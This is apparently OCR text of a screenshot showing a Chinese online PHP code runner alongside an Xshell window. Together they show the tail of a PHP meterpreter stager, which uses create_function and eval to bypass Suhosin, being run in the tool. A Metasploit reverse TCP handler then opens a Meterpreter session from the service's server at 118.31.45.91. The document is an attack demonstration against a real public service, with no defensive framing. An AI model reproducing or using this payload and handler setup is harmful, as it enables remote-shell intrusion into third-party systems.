 菜鸟工具 WEB 在线编辑器 SVG 在线编辑器 实例归档 菜鸟教程 输入关键字……
点击运行 清空 PHP 在线工具
1 hosin_bypass=create_function("", $b); $suhosin_bypass(); } else { eval($b); } die();?>
程序正在运行中……
192.168.1.107:22 - root@John: ~ - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.1.107:22
要添加当前会话，点击左侧的箭头按钮。
1 192.168.1.107:22 × +
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.107:53
[*] Sending stage (179267 bytes) to 118.31.45.91
[*] Meterpreter session 1 opened (192.168.1.107:53 -> 118.31.45.91:60756) at 2017-12-01 07:24:38 -0500